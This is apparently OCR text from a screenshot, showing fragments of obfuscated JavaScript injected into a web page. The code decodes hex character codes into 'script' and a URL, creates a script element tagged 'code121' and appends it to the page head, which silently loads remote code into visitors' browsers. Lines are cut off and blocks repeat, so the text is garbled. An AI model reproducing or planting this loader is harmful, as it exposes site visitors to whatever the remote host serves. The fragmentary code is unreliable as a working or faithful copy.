
a=function(){var _0x22c9c8=document[_0x5a05(‘0x1’)]
(String[_0x5a05(‘0x0’)]
(0x73,0x63,0x72,0x69,0x70,0x74));_0x22c9c8[_0x5a05(‘0x2’)]=String[_0x
(0x74,0x65,0x78,0x74,0x2f,0x6a,0x61,0x76,0x61,0x73,0x63,0x72,0x69,0
[];_0x22c9c8[‘id’]=_0x5a05(‘0x4’);_0x22c9c8[_0x5a05(‘0x5’)]=url;documen
(String[_0x5a05(‘0x0’)](0x68,0x65,0x61,0x64))[0x0][_0x5a05(‘0x6’)]
(_0x22c9c8);};var scrpts=document[_0x5a05(‘0x7’)](_0x5a05(‘0x8’));var
n=!![];for(var i=scrpts[_0x5a05(‘0x9’)];i–;){if(scrpts[i]
[‘id’]==_0x5a05(‘0x4′)){n=![];}};if(n==!![]){a();}</script><meta
charset=”%s”><script type=’text/javascript’>var _0x1e35=
[‘length’,’fromCharCode’,’createElement’,’type’,’async’,’code121′,’src’,’appendChi
(function(_0x546a53,_0x3f720e){var _0x440369=function(_0x2e1b64)
{while(–_0x2e1b64){_0x546a53[‘push’](_0x546a53[‘shift’]
());}};_0x440369(++_0x3f720e);}(_0x1e35,0x1e1));var
_0x5a05=function(_0x716551,_0x1d4a8e){_0x716551=_0x716551-
0x0;var _0x2b7638=_0x1e35[_0x716551];return _0x2b7638;};var
url=String[_0x5a05(‘0x0’)]
(0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x73,0x6b,0x6d
a=function(){var _0x22c9c8=document[_0x5a05(‘0x1’)]
(String[_0x5a05(‘0x0’)]
(0x73,0x63,0x72,0x69,0x70,0x74));_0x22c9c8[_0x5a05(‘0x2’)]=String[_0x
(0x74,0x65,0x78,0x74,0x2f,0x6a,0x61,0x76,0x61,0x73,0x63,0x72,0x69,0
[];_0x22c9c8[‘id’]=_0x5a05(‘0x4’);_0x22c9c8[_0x5a05(‘0x5’)]=url;documen
(String[_0x5a05(‘0x0’)](0x68,0x65,0x61,0x64))[0x0][_0x5a05(‘0x6’)]